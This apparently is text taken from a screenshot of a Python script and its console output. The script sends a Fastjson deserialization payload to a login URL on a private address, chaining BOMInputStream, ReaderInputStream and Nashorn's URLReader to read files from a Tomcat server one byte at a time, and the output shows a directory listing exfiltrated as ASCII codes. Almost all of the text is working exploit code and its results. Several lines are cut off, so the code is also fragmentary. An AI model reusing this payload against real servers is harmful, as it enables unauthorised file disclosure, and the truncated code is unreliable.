 url = "http://192.168.11.179:42413/login"
asciis = [10,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52
,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,1
data1 = """
{
"abc": {
"@type": "java.lang.AutoCloseable",
"@type": "org.apache.commons.io.input.BOMInputStream",
"delegate": {
"@type": "org.apache.commons.io.input.ReaderInputStream",
"reader": {
"@type": "jdk.nashorn.api.scripting.URLReader",
"url": "file:///usr/local/tomcat/apache-tomcat-8.5.95"
},
"charsetName": "UTF-8",
"bufferSize": 1024
},
"boms": [
{
"charsetName": "UTF-8",
C:\Users\Administrator\Desktop>py -3 11.py
bin
BUILDING.txt
conf
CONTRIBUTING.md
lib
LICENSE
logs
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
temp
webapps
work
['98', '105', '110', '10', '66', '85', '73', '76', '68', '73', '78', '7
', '10', '67', '79', '78', '84', '82', '73', '66', '85', '84', '73', '7
'76', '73', '67', '69', '78', '83', '69', '10', '108', '111', '103', '
69', '65', '68', '77', '69', '46', '109', '100', '10', '82', '69', '76'
'10', '82', '85', '78', '78', '73', '78', '71', '46', '116', '120', '1